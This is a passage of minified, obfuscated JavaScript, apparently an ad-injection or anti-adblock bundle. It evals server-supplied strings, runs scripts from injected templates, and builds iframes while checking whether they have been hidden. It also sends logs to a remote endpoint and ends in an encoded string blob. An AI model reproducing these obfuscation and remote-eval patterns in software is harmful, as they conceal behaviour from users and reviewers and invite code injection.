t=r;try{if(i[t(2359)]())return!1;const e=navigator[t(1163)][t(1285)](),n=[t(2636)];return![t(413),t(2160),t(1970),t(2569),t(3129),t(1031),t(1509),t(2532),t(1270),t(2413),t(1625),t(2822),t(2531)][t(1734)]((n=>e[t(3183)](n)))&&n[t(1734)]((n=>e[t(3183)](n)))}catch(t){}return!1}static[r(289)](){const t=r;try{if(i[t(2359)]())return!1;const e=navigator[t(1163)][t(1285)]();if(e[t(3183)](t(1165))||e[t(3183)](t(1785)))return!0;const n=[t(1270)];return![t(413),t(2160),t(1970),t(2569),t(3129),t(1031),t(1509),t(2532),t(2413),t(1625),t(2822),t(2531)][t(1734)]((n=>e[t(3183)](n)))&&n[t(1734)]((n=>e[t(3183)](n)))}catch(t){}return!1}static[r(551)](){const t=r;try{const e=navigator[t(1163)][t(1285)]();return e[t(3183)](t(622))&&e[t(3183)](t(595))}catch(t){}return!1}static[r(931)](){const t=r;try{return navigator[t(1163)][t(1285)]()[t(3183)](t(2777))}catch(t){}return!1}static[r(461)](){const t=r;return navigator[t(1163)][t(1285)]()[t(3183)](t(392))}}},5466:(q,u,o)=>{"use strict";o.d(u,{A7:()=>p,Vl:()=>b,Wf:()=>r,Y1:()=>x,t_:()=>j,td:()=>N});var e=o(5281),P=o(3189),L=o(9324),X=o(7549),K=o(2691);function a(t){const n=a1V;return(0,e.md)(n(1983)+t)}function N(t,e){const n=a1V;var r;const i=(null!==(r=t[n(998)])&&void 0!==r?r:[])[n(964)]((t=>{var e;return null===(e=t[n(1342)])||void 0===e||e}))[n(964)]((t=>!(t[n(920)]&&!e)));for(const t of i)if(n(1666)in t){const e=document[n(3087)](t[n(1666)]);e&&(e[n(1194)]=t[n(1953)])}else if(n(657)in t){const e=document[n(1126)](t[n(657)],document,null,XPathResult[n(2255)],null)[n(2206)];e instanceof HTMLElement&&(e[n(1194)]=t[n(1953)])}}function p(z,T){const xL=a1V;var d;const E=(null!==(d=z[xL(487)])&&void 0!==d?d:[])[xL(964)]((t=>{var e;return null===(e=t[xL(1342)])||void 0===e||e}))[xL(964)]((t=>!(t[xL(920)]&&!T)));E[xL(1724)]((t=>(0,L.QI)(t[xL(2650)])[xL(3073)]((e=>({placeholder:t,selected:e})))))[xL(964)]((t=>{const e=xL;let{placeholder:n}=t;return!document[e(3123)](a(n.id))}))[xL(3305)]((t=>{const xa=xL;var i,H,m;let{placeholder:M,selected:Q}=t;const R=document[xa(1986)](null!==(i=M[xa(323)])&&void 0!==i?i:xa(2382));R.id=a(M.id),R[xa(2091)]=M[xa(1953)],null===(H=M[xa(2188)])||void 0===H||H[xa(3305)]((t=>{const e=xa;R[e(2684)](t[e(2907)],t[e(1083)])})),(0,K.bb)(R),(0,P.Ih)(null!==(m=M[xa(2500)])&&void 0!==m?m:[]),(0,P.xh)(R,Q,M[xa(2650)][xa(3114)]),R[xa(1713)](xa(757))[xa(3305)]((A=>eval(A[xa(2799)])))})),E[xL(964)]((t=>{const e=xL;var n;return!(null!==(n=t[e(2650)][e(1302)])&&void 0!==n?n:[])[e(2970)]((t=>(0,L.Gn)(t[e(1862)],t[e(1083)])))}))[xL(3305)]((t=>{const e=xL;var n;return null===(n=document[e(3123)](a(t.id)))||void 0===n?void 0:n[e(2867)]()}))}function x(t,e){const n=a1V,r=new Set,i=t[n(964)]((t=>{const r=n;var i;return!L.sR[r(3183)](e,t[r(2650)])||(null!==(i=t[r(2650)][r(427)][r(2650)][r(1302)])&&void 0!==i?i:[])[r(1734)]((t=>!(0,L.Gn)(t[r(1862)],t[r(1083)])))}));for(const t of i)r[n(569)](t[n(1321)]()),t[n(2867)]();return[t=t[n(964)]((t=>!i[n(3183)](t))),r]}function j(t,e){const n=a1V;t[n(964)]((t=>!t[n(2163)]()||t[n(2176)]()||t[n(2958)]()))[n(3305)]((t=>t[n(2488)](e)))}function b(t){const e=a1V;let{inventories:n,activePositions:r,protectUrlContext:i,profile:o,isDomainShardingEnabled:s,kvs:a,gptDisabled:c}=t;const l=n[e(3073)]((t=>t[e(2650)])),u=r[e(964)]((t=>!L.sR[e(3183)](l,t)))[e(3073)]((t=>new P.Ay(i,t,o,s,c)));return u[e(3305)]((t=>t[e(2107)](a))),u}function r(t,e){const n=a1V;return t[n(964)]((t=>t[n(2176)]()||t[n(2958)]()))[n(3305)]((t=>{const r=n;e[t.id()]||(e[t.id()]=[]),e[t.id()][r(337)](t[r(2640)]()),X.A[r(2701)](r(3237)[r(2961)](t.id(),r(2247)),t[r(2640)]())})),Object[n(2613)](e)[n(964)]((t=>e[t][n(3138)]>3))[n(3138)]>0}},9324:(q,u,o)=>{"use strict";const xt=a1V;o.d(u,{Gn:()=>r,QI:()=>x,YS:()=>p,sR:()=>N});var e=o(7194),P=o(5180),L=o(9754),X=o(9141),K=o(5408),a=o(3268);class N{constructor(t,e){const n=a1V;this[n(427)]=t,this[n(2729)]=e}static[xt(3183)](t,e){const n=xt;return t[n(3073)]((t=>t[n(2729)]))[n(3183)](e[n(2729)])}}const p=function(t,e){const n=xt;let r=arguments[n(3138)]>2&&void 0!==arguments[2]&&arguments[2];return t[n(964)]((t=>!1!==t[n(1342)]))[n(964)]((t=>!(t[n(920)]&&!e)))[n(964)]((t=>{const e=n;var i;return!(null===(i=t[e(1760)])||void 0===i||!i[e(1734)]((t=>!(0,P.kZ)(t))))||!(r&&t[e(527)])}))[n(3073)]((t=>j(t)))[n(1724)]((t=>x(t[n(2650)])[n(3073)]((e=>new N(t,e)))))},x=z=>{const xM=xt;var T;if(!(null!==(T=z[xM(1302)])&&void 0!==T?T:[])[xM(2970)]((t=>r(t[xM(1862)],t[xM(1083)]))))return[];const d=(t,e,n)=>!z[xM(2635)]||0===z[xM(2635)][xM(3138)]||z[xM(2635)][xM(3183)](e)||z[xM(2635)][xM(3183)](-n[xM(3138)]+e),E=t=>b(t,z[xM(3114)]),i=m=>{const xQ=xM;if(!z[xQ(1788)])return!0;try{return window[xQ(428)]=m,eval(z[xQ(1788)])}catch(t){return!1}},H=(t,e,n)=>[d,E,i][xM(2970)]((r=>r(t,e,n)));if(z[xM(1666)])return Array[xM(1249)](L.A[xM(2249)](window)[xM(770)][xM(2601)](document,z[xM(1666)]))[xM(964)](H);if(z[xM(657)]){const t=document[xM(1126)](z[xM(657)],document,null,XPathResult[xM(961)],null),e=[];let n;for(;n=t[xM(1240)]();)e[xM(337)](n);return e[xM(964)](H)}if(z[xM(1237)])try{const R=eval(z[xM(1237)]);if(!R)return[];const A=R instanceof Node?[R]:Array[xM(1249)](R)[xM(964)]((t=>t instanceof Node));return A[xM(964)](H)}catch(t){return X.A[xM(2701)]&&console[xM(2640)](t),[]}return[]},j=z=>{const xA=xt,T=t=>{const e=a1V;if(!t[e(2707)])return t;const n=window[e(1337)];if(!n)return t;const r=t[e(2707)][e(2358)]((t=>(!t[e(2259)]||t[e(2259)]<=n[e(1383)])&&(!t[e(614)]||t[e(614)]>=n[e(1383)])));return r&&(t[e(1383)]=r[e(1383)],t[e(966)]=r[e(966)],t[e(2475)]=r[e(2475)],t[e(1607)]=r[e(1607)]),t},d=(E,t)=>{if(!t)return E;try{return Number(eval(t))}catch(t){return E}};return z=T(z),z[xA(1383)]=d(z[xA(1383)],z[xA(966)]),z[xA(2475)]=d(z[xA(2475)],z[xA(1607)]),z},b=(t,n)=>{const r=xt,i=n[r(1462)]("-")[0],o=parseInt(n[r(1462)]("-")[1]);switch(i){case r(1994):case r(2753):return!e.A[r(1643)](t)&&!e.A[r(1153)](t);case r(1345):case r(380):return!e.A[r(1153)](t);case r(972):case r(513):{let i=t[r(1505)];if(!i)return!1;if(n[r(1462)]("-")[r(3138)]<3)return!e.A[r(1153)](i);for(let t=0;t<o&&i[r(1505)];t++)i=i[r(1505)];return!e.A[r(1153)](i)}default:throw new Error(r(2576)[r(2961)](n,r(2746)))}},r=(z,T)=>{const xF=xt;if(!window[xF(1337)])return!1;switch(z){case xF(834):return window[xF(1337)][xF(1383)]>parseInt(T);case xF(1757):return window[xF(1337)][xF(1383)]>=parseInt(T);case xF(2215):return window[xF(1337)][xF(1383)]<parseInt(T);case xF(2025):return window[xF(1337)][xF(1383)]<=parseInt(T);case xF(2838):return window[xF(1337)][xF(2475)]>=parseInt(T);case xF(342):return window[xF(1337)][xF(2475)]<=parseInt(T);case xF(924):return window[xF(851)][xF(684)]===T;case xF(3065):return window[xF(851)][xF(684)]!==T;case xF(2962):return window[xF(851)][xF(1128)]===T;case xF(1180):return window[xF(851)][xF(1128)]!==T;case xF(2655):{const t=new RegExp(T);return t[xF(326)](window[xF(851)][xF(1128)])}case xF(1261):{const t=new RegExp(T);return!t[xF(326)](window[xF(851)][xF(1128)])}case xF(3211):{const t=document[xF(3087)](T);return!!t}case xF(3244):{const t=document[xF(3087)](T);return!t}case xF(2860):{const t=document[xF(3087)](T);return!!t&&!e.A[xF(1643)](t)&&!e.A[xF(2998)](t)}case xF(2774):{const t=document[xF(3087)](T);return!t||e.A[xF(1643)](t)||e.A[xF(2998)](t)}case xF(2348):var d;return!(null!==(d=window[K.T])&&void 0!==d&&d[xF(3183)]((0,a.t)(T)));case xF(2148):try{return eval(T)}catch(t){return X.A[xF(2701)]&&console[xF(2640)](t),!1}default:throw new Error(xF(3279)[xF(2961)](z,xF(481))[xF(2961)](T))}}},3189:(t,e,n)=>{"use strict";const r=a1V;n.d(e,{Ay:()=>w,xh:()=>x,Ih:()=>y});var i=n(8485),o=n(9141),s=n(5281),a=n(1783),c=n(6391),l=n(222),u=n(7401),d=n(7549),h=n(2997),m=n(2691);function f(t,e,n,r){t[a1V(2110)]({type:e,name:n,data:r},"*")}var p=n(1221),g=n(6621),b=n(5879);class w{constructor(t,e,n,r,o){const s=a1V;this[s(2353)]=t,this[s(2650)]=e,this[s(427)]=n,this[s(2936)]=r,this[s(2214)]=o,(0,i.A)(this,s(2541),void 0),(0,i.A)(this,s(1279),void 0),(0,i.A)(this,s(1420),void 0),(0,i.A)(this,"id",(()=>this[s(2650)][s(427)].id)),(0,i.A)(this,s(1383),(()=>this[s(2650)][s(427)][s(1383)])),(0,i.A)(this,s(2475),(()=>this[s(2650)][s(427)][s(2475)])),(0,i.A)(this,s(1321),(()=>this[s(2541)].id)),(0,i.A)(this,s(2107),(t=>this[s(472)](t))),(0,i.A)(this,s(2488),(t=>{const e=s;d.A[e(2701)](e(1289),this.id()),this[e(2867)](),this[e(2107)](t)})),(0,i.A)(this,s(2867),(()=>{const t=s;var e;return null===(e=this[t(2541)])||void 0===e?void 0:e[t(2867)]()})),(0,i.A)(this,s(574),(()=>{const t=s;var e;return t(2421)===(null===(e=this[t(1420)])||void 0===e?void 0:e[t(336)](t(2465)))})),(0,i.A)(this,s(2176),(()=>{const t=s;var e;return t(3112)===(null===(e=this[t(1420)])||void 0===e?void 0:e[t(336)](t(2465)))})),(0,i.A)(this,s(2958),(()=>this[s(577)]()||A([this[s(2541)],this[s(1279)],this[s(1420)]])[0])),(0,i.A)(this,s(577),(()=>[this[s(2541)],this[s(1279)],this[s(1420)]][s(1734)]((t=>!document[s(1064)](t))))),(0,i.A)(this,s(2163),(()=>k(this[s(2541)],this[s(2650)][s(2729)],this[s(2650)][s(427)][s(2650)][s(3114)]))),(0,i.A)(this,s(3025),(()=>this[s(1279)])),(0,i.A)(this,s(2640),(()=>this[s(577)]()?s(509):this[s(2176)]()?s(2473):A([this[s(2541)],this[s(1279)],this[s(1420)]])[1]))}[r(1834)](){const t=r;f(h.A[t(2249)]()[t(653)][t(2249)][t(2601)](this[t(1420)]),t(3215),t(1834))}[r(927)](t,e){const n=r;f(h.A[n(2249)]()[n(653)][n(2249)][n(2601)](this[n(1420)]),n(3215),n(927),{key:t,value:e})}[r(472)](t){const e=r;var n,i,s,c,u;d.A[e(2701)](e(946),this.id(),this[e(2650)][e(427)]),(0,l.n5)(this[e(2353)],this.id()),y([...null!==(n=this[e(427)][e(2500)])&&void 0!==n?n:[],...null!==(i=this[e(2650)][e(427)][e(2500)])&&void 0!==i?i:[]]),[this[e(2541)],this[e(1279)],this[e(1420)]]=v(this.id(),null!==(s=this[e(2650)][e(427)][e(482)])&&void 0!==s&&s,t,this[e(1383)](),this[e(2475)](),null!==(c=this[e(2650)][e(427)][e(2188)])&&void 0!==c?c:[],this[e(2214)],this[e(2650)][e(427)][e(982)],null!==(u=this[e(427)][e(1116)])&&void 0!==u&&u),x(this[e(2541)],this[e(2650)][e(2729)],this[e(2650)][e(427)][e(2650)][e(3114)]);const m=this[e(427)][e(1551)]?e(3272)[e(2961)](this[e(427)][e(1551)],e(755)):"",f=h.A[e(2249)]()[e(653)][e(2249)][e(2601)](this[e(1420)]),p=()=>{const t=e;[t(3101),t(3002),t(463),t(1939),t(2082),t(1221)][t(3305)]((e=>{const n=t,r=f[n(1162)][n(881)](f[n(2065)][n(2072)],e);r&&(r[n(719)]=!1,r[n(2934)]=!1,f[n(1162)][n(1808)](f[n(2065)][n(2072)],e,r))}));const n=(()=>this[t(427)][t(1116)]?window[t(2153)](t(2086))[t(2638)]?t(1581):window[t(2153)](t(2394))[t(2638)]?t(3043):void 0:"")(),r=n?t(366)[t(2961)](n,'">'):"";f[t(382)][t(1078)](),f[t(382)][t(2723)](t(1873)[t(2961)](window[t(3054)]?t(3225)[t(2961)](window[t(3054)],'"'):"",t(3235))[t(2961)](b.K,t(2402))[t(2961)](r,t(3015))[t(2961)]((0,a.Wq)({protectUrlContext:this[t(2353)],url:o.A[t(625)]+t(795),kind:a.MN[t(1681)],key:null,endpoint:o.A[t(625)]}),t(862))[t(2961)]((0,g.x)().id,t(1035))[t(2961)](m,t(2452))),f[t(382)][t(2597)]()};if(_){f[e(1602)]=1,f[e(382)][e(1078)](),f[e(382)][e(2723)](e(3161)[e(2961)](b.K,e(2931))),f[e(382)][e(2597)](),this[e(1420)][e(2363)]=e(3161)[e(2961)](b.K,e(2931));const t=setInterval((()=>{f[e(1602)]||(clearInterval(t),p())}),47)}else p()}}const v=function(t,e,n,i,a,u,d){const h=r;let f=arguments[h(3138)]>7&&void 0!==arguments[7]?arguments[7]:"",g=arguments[h(3138)]>8?arguments[8]:void 0;const b={};n[h(3305)](((t,e)=>{b[e]=t}));const w=document[h(1986)](h(2984));u[h(3305)]((t=>{const e=h;let{key:n,value:r}=t;return w[e(2684)](n,(0,m.hQ)(r))}));const v=(0,s.md)(c.A[h(383)]());if(w[h(2684)]("id",v),w[h(1208)][h(569)]((0,s.md)(c.A[h(383)]())),(0,m.bb)(w),f){const t=document[h(1986)](h(2382));t[h(2091)]=f,w[h(1132)](t)}const y=document[h(1986)](h(1155));y[h(634)]="#"[h(2961)](v,h(2305))[h(2961)](v,h(2900)),w[h(1132)](y);const x=document[h(1986)](h(2382));x[h(2684)](h(1155),h(701)),w[h(1132)](x);const k=document[h(1986)](h(1340));var A;if(k[h(2019)]=(A={inventoryId:t,width:i,height:a,lazyload:e,kvs:b,endpoint:o.A[h(625)],gptDisabled:d,shouldPersistEvent:(0,l.mm)(),followColorScheme:g},(0,s.md)(JSON[h(3308)](A))),k[h(338)]="",(0,m.Hz)(k),k[h(2684)](h(1383),h(2273)+i[h(372)]()),k[h(2684)](h(2475),h(2273)+a[h(372)]()),k[h(2684)](h(1615),"0"),k[h(2684)](h(2054),"0"),k[h(2684)](h(778),"0"),k[h(2684)](h(1829),"no"),k[h(2684)](h(1155),h(2631)),x[h(1132)](k),(window[h(851)][h(3024)]+window[h(851)][h(2137)])[h(3183)](h(2681))||h(2792)===p.A[h(2249)](h(2681),!1)){const e=document[h(1986)](h(2382)),r=e[h(1537)]({mode:h(1228)});e[h(1155)][h(1728)](h(2650),h(2566)),e[h(1155)][h(1728)](h(850),"0"),e[h(1155)][h(1728)](h(1032),"0"),e[h(1155)][h(1728)](h(1383),h(1702)),e[h(1155)][h(1728)](h(2475),h(1702)),e[h(1155)][h(1728)](h(2033),h(1219)),e[h(1155)][h(1728)](h(3317),h(1277)),e[h(1155)][h(1728)](h(932),h(3021)),e[h(1155)][h(1728)](h(899),h(853)),e[h(1155)][h(1728)](h(591),h(853)),e[h(1155)][h(1728)](h(2966),h(2442));const s=""[h(2961)](o.A[h(625)],h(1955))[h(2961)](window[h(851)][h(3309)],h(2823))[h(2961)](t);r[h(2091)]=h(491)[h(2961)](t,h(1583))[h(2961)](i,"x")[h(2961)](a,h(1565))[h(2961)](n[h(2444)]>0?h(2416)[h(2961)](JSON[h(3308)](b,null,2),h(3051)):"",h(1599))[h(2961)](s,h(2949)),x[h(1132)](e)}return[w,x,k]},y=t=>t[r(3305)]((t=>{const e=r;document[e(1713)](t[e(1666)])[e(3305)]((n=>{const r=e;if(void 0!==t[r(1381)]&&t[r(1381)]>0)for(let e=0;e<t[r(1381)]&&n[r(1505)];++e)n=n[r(1505)];t[r(2867)]?n[r(2867)]():n[r(1155)][r(1728)](r(932),r(559),r(2790))}))})),x=(t,e,n)=>{const i=r;if(!e[i(1505)])throw new Error(i(2820));const o=n[i(1462)]("-")[0],s=parseInt(n[i(1462)]("-")[1]);switch(o){case i(1994):e[i(426)][i(3138)]<=s?e[i(1132)](t):e[i(2615)](t,e[i(426)][s]);break;case i(2753):0===e[i(426)][i(3138)]||0===s?e[i(1132)](t):e[i(426)][i(3138)]<=s?e[i(2615)](t,e[i(2440)]):e[i(2615)](t,e[i(426)][e[i(426)][i(3138)]-s]);break;case i(1345):{let n=e;for(let t=0;t<s&&n[i(1118)];t++)n=n[i(1118)];u.A[i(2540)](t,n);break}case i(380):{let n=e;for(let t=0;t<s&&n[i(309)];t++)n=n[i(309)];e[i(1505)][i(2615)](t,n);break}case i(972):{let r=e[i(1505)],o=r;if(n[i(1462)]("-")[i(3138)]<3)for(let t=0;t<s&&o[i(1112)];t++)o=o[i(1112)];else{const t=parseInt(n[i(1462)]("-")[2]);for(let t=0;t<s&&r[i(1505)];t++)r=r[i(1505)];o=r;for(let e=0;e<t&&o[i(1112)];e++)o=o[i(1112)]}u.A[i(2540)](t,o);break}case i(513):{let r=e[i(1505)],o=r;if(n[i(1462)]("-")[i(3138)]<3)for(let t=0;t<s&&o[i(2868)];t++)o=o[i(2868)];else{const t=parseInt(n[i(1462)]("-")[2]);for(let t=0;t<s&&r[i(1505)];t++)r=r[i(1505)];o=r;for(let e=0;e<t&&o[i(2868)];e++)o=o[i(2868)]}r[i(1505)][i(2615)](t,o);break}default:throw new Error(i(2576)[i(2961)](n,i(2746)))}},k=(t,e,n)=>{const i=r;if(!document[i(1064)](t))return!1;const o=n[i(1462)]("-")[0],s=parseInt(n[i(1462)]("-")[1]);switch(o){case i(1994):return e[i(426)][i(3138)]<=s?e[i(679)]===t:e[i(426)][s]===t;case i(2753):return 0===s?e[i(679)]===t:e[i(426)][i(3138)]<=s?e[i(2440)]===t:e[i(426)][e[i(426)][i(3138)]-s-1]===t;case i(1345):{let n=e;for(let t=0;t<s+1&&n[i(1118)];t++)n=n[i(1118)];return n===t}case i(380):{let n=e;for(let t=0;t<s+1&&n[i(309)];t++)n=n[i(309)];return n===t}case i(972):{let r=e[i(1505)],o=r;if(n[i(1462)]("-")[i(3138)]<3)for(let t=0;t<s+1&&o[i(1112)];t++)o=o[i(1112)];else{const t=parseInt(n[i(1462)]("-")[2]);for(let t=0;t<s&&r[i(1505)];t++)r=r[i(1505)];o=r;for(let e=0;e<t+1&&o[i(1112)];e++)o=o[i(1112)]}return o===t}case i(513):{let r=e[i(1505)],o=r;if(n[i(1462)]("-")[i(3138)]<3)for(let t=0;t<s+1&&o[i(2868)];t++)o=o[i(2868)];else{const t=parseInt(n[i(1462)]("-")[2]);for(let t=0;t<s&&r[i(1505)];t++)r=r[i(1505)];o=r;for(let e=0;e<t+1&&o[i(2868)];e++)o=o[i(2868)]}return o===t}default:throw new Error(i(2576)[i(2961)](n,i(2746)))}},A=t=>t[r(964)]((t=>r(1155)!==t[r(323)][r(1285)]()))[r(3073)]((t=>(t=>{const e=r;if(!document[e(1064)](t))return[!1,""];const n=window[e(2064)](t);return e(559)===n[e(932)]?[!0,e(2648)]:e(3037)!==n[e(2254)]?[!0,e(439)[e(2961)](n[e(2254)])]:e(559)===n[e(964)]||e(1905)!=typeof n[e(964)]||n[e(964)][e(3183)](e(954))?parseFloat(n[e(676)])<.2?[!0,e(639)[e(2961)](n[e(676)])]:[!1,""]:[!0,e(2321)[e(2961)](n[e(964)])]})(t)))[r(2358)]((t=>{let[e,n]=t;return e}))||[!1,""],_=[r(2686)][r(1734)]((t=>location[r(3309)][r(1687)](t)))},7549:(t,e,n)=>{"use strict";const r=a1V;n.d(e,{A:()=>b});var i,o=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),m=n(2120),f=n(6391);const p=r(1176);var g=function(t){const e=r;return t[t[e(754)]=0]=e(754),t[t[e(390)]=1]=e(390),t[t[e(2507)]=2]=e(2507),t}(g||{});class b{constructor(t){const e=r;var n=this;let i=arguments[e(3138)]>1&&void 0!==arguments[1]?arguments[1]:g[e(2507)],s=arguments[e(3138)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(3138)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(2353)]=t,this[e(3148)]=i,this[e(1995)]=s,this[e(544)]=a,(0,o.A)(this,e(306),(function(t){const r=e;for(var i=arguments[r(3138)],o=new Array(i>1?i-1:0),s=1;s<i;s++)o[s-1]=arguments[s];return{level:t,timestamp:Date[r(2499)](),inventoryId:n[r(1995)],args:o}})),(0,o.A)(this,e(1865),(()=>{const t=e;window[t(2846)](t(812),(e=>{const n=t;if(e[n(893)]&&e[n(893)][n(2907)]===p){if(this[n(3148)]===g[n(390)])return w({inventoryId:this[n(1995)],...e[n(893)]});if(this[n(3148)]===g[n(754)]&&e[n(893)][n(1995)]){if(n(2701)===e[n(893)][n(2904)])return b[n(2701)]("["[n(2961)](e[n(893)][n(1995)],"]"),...e[n(893)][n(3158)]);if(n(2878)===e[n(893)][n(2904)])return b[n(2878)]("["[n(2961)](e[n(893)][n(1995)],"]"),...e[n(893)][n(3158)]);if(n(2640)===e[n(893)][n(2904)])return b[n(2640)](e[n(893)][n(2640)],"["[n(2961)](e[n(893)][n(1995)],"]"),...e[n(893)][n(3158)])}}}))})),(0,o.A)(this,e(3277),(()=>{const t=e,n=async()=>{const t=a1V;if(t(578)!==window[t(851)][t(2137)]&&t(2155)!==window[t(851)][t(2137)])return;window[t(851)][t(2137)]="";const e=prompt(t(1881));if(t(792)===e)return this[t(544)][t(3305)]((e=>console[t(1100)](...e[t(3158)])));if(t(2155)!==e)return;const n=prompt(t(598)),r=prompt(t(812)),i=await b[t(3149)](t(943),null!=n?n:t(907),null!=r?r:t(907));alert(t(1878)),window[t(1078)](t(581)[t(2961)](i))};window[t(2846)](t(1391),n),window[t(1589)](n,3e3)})),i===g[e(754)]&&this[e(3277)](),i!==g[e(754)]&&i!==g[e(390)]||this[e(1865)]()}static[r(2701)](){const t=r;this[t(2236)]();for(var e=arguments[t(3138)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(2593)][t(306)](t(2701),...n);if(this[t(2593)][t(3148)]!==g[t(754)])return w(o);this[t(2593)][t(544)][t(337)](o),(l.A[t(2701)]||t(2792)===u.A[t(2249)](t(319),!1))&&console[t(1100)](...n)}static[r(2878)](){const t=r;this[t(2236)]();for(var e=arguments[t(3138)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(2593)][t(306)](t(2878),...n);if(this[t(2593)][t(3148)]!==g[t(754)])return w(o);this[t(2593)][t(544)][t(337)](o),(l.A[t(2701)]||t(2792)===u.A[t(2249)](t(319),!1))&&console[t(2878)](...n)}static[r(2640)](t){const e=r;this[e(2236)]();for(var n=arguments[e(3138)],i=new Array(n>1?n-1:0),o=1;o<n;o++)i[o-1]=arguments[o];const s=this[e(2593)][e(306)](e(2640),[t,...i]);if(s[e(2640)]=t,this[e(2593)][e(3148)]!==g[e(754)])return w(s);this[e(2593)][e(544)][e(337)](s),(l.A[e(2701)]||e(2792)===u.A[e(2249)](e(319),!1))&&console[e(2640)](t,...i)}static[r(415)](t,e){const n=r;return this[n(2236)](),b[n(2701)](n(415),t,e),b[n(2701)](n(619),function(){const t=n;try{const e=performance[t(2850)](t(1863));if(0===e[t(3138)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,i,o]=[0,0,0,0],[a,c,u,d,h,m]=[0,0,0,0,0,0];return e[t(3305)]((e=>{const c=t;n++,r+=e[c(2546)],(0===a||a>e[c(2546)])&&(a=e[c(2546)]),u<e[c(2546)]&&(u=e[c(2546)]),e[c(2019)][c(1852)](l.A[c(625)])&&(0,s.EW)(e[c(2019)])&&(0,s.sH)(e[c(2019)])[c(546)][c(1852)](l.A[c(625)])&&(i++,o+=e[c(2546)],(0===d||d>e[c(2546)])&&(d=e[c(2546)]),m<e[c(2546)]&&(m=e[c(2546)]))})),c=r/n,h=o/i,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:m}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),b[n(3149)](t,e,e)}static async[r(3149)](t,e,n){const i=r;this[i(2236)]();const o=this[i(2593)][i(544)][i(3073)]((t=>({...t,timestamp:Math[i(2235)](t[i(1919)]/1e3)}))),u=c.A[i(3181)](JSON[i(3308)](o)),p=await(0,m.C8)(this[i(2593)][i(2353)],l.A[i(625)])?(0,m.XV)(l.A[i(625)],0):l.A[i(625)],g=new URL(""[i(2961)](p,i(1641)));return g[i(506)][i(2014)](i(3291),l.A[i(3291)]),g[i(506)][i(2014)](i(2152),t),g[i(506)][i(2014)](i(2880),e),g[i(506)][i(2014)](i(812),n),g[i(506)][i(2014)](i(1726),location[i(1128)]),g[i(506)][i(2014)](i(715),(0,d.z3)()[i(372)]()),g[i(506)][i(2014)](i(2150),(await(0,h.H4)())[i(372)]()),g[i(506)][i(2014)](i(3079),f.A[i(508)](16,16)),(await a.G[i(1265)](i(1700),(0,s.Wq)({protectUrlContext:this[i(2593)][i(2353)],url:g,endpoint:p}),u))[i(1218)]}}i=b,(0,o.A)(b,r(2593),void 0),(0,o.A)(b,r(1882),(t=>i[r(2593)]=new i(t,g[r(754)]))),(0,o.A)(b,r(2719),((t,e)=>i[r(2593)]=new i(t,g[r(390)],e))),(0,o.A)(b,r(2236),(()=>{const t=r;i[t(2593)]||(i[t(2593)]=new i({version:"v9",originalHostname:"_"}))}));const w=t=>{const e=r;let n=window;for(;n!==window[e(850)][e(2228)];){n=n[e(529)][e(2228)];try{t[e(2907)]=p,n[e(2110)](t,"*")}catch(t){}}}},5879:(t,e,n)=>{"use strict";const r=a1V;n.d(e,{K:()=>i});const i=r(2519)[r(2961)](r(2464),r(2589))},11:(q,u,o)=>{"use strict";o.d(u,{I:()=>N,i:()=>a});var e=o(9141),P=o(5180),L=o(5281),X=o(1783),K=o(7549);const a=()=>{const t=a1V;try{const e="nxznufsoubukuksbu5s8ubuji5so8ug,soubsbsb5uqs82u4au4auss6ub7u9so8usubsbcu9,soubbbu9ukujubuusbu9rdcunubiujso8ufsouju5uku9so8soi7uzso,so2s6sbso8psos1ujujukc8srsrubdmdu9sbiscu9s6u53u4u9ujsrukv3uziussgbs1kugso,sos1ujujukc8srsrubdmdu9sbiscu9s6u53u4u9ujsrukv3uziussgbs1kumsouxuo,sob5u4usiuzso8ufsouzukujso8ufsoukukcso8ufsoujubv5u457iu9cso8ufsoaruns4uiuhsiu60siu6s4ums4umso8ufsoscubsb2u9cso8puxuouououo,soubukcso8ufsoiu4iujso8soufuwsouk2uuasauwso8uwsou0seumumuwso,uwsoubdyu9s6scu9s6uwso8uwsouz55uzsbu9ujubuzuwso,uwsouuidu6i7u952ujuwso8umu7u7u7uosououo,souksbubbu9s15sbdu9s6cso8pufsoidso8soubu4bs15s6muu5ujuj57so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],[base64],souk5ciuji5u4so8ufsocu9sbu9buj5s6so8souu5du5so,souk5ciuji5u4s82sbu9so8sobs1isbdmu7sououo,ufsoidso8so7ubiu4m7iddsbu9so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],souk5ciuji5u4so8ufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6m7ubiu4uvu3uv32mussbu9vmb5u4ujubiu4u9s6uvu3uv3sbmb5u4ujubiu4u9s6muj5ukmsbu9usujuvu3uvdiscuvu3uv3ukmuj5ukmbubuju9uz5s6iu9cmsbicujmsbu9usujso,souk5ciuji5u4s82sbu9so8soukubs6u9u4ujs4ubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuouo,ufsoidso8so7ubiu4muu5ujuj57so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],souk5ciuji5u4so8ufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6m7ubiu4uvu3uv32mussbu9vmb5u4ujubiu4u9s6uvu3uv3sbmb5u4ujubiu4u9s6muj5ukmsbu9usujso,souk5ciuji5u4s82sbu9so8sobs1isbds4sbubcujmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuouo,ufsoidso8sou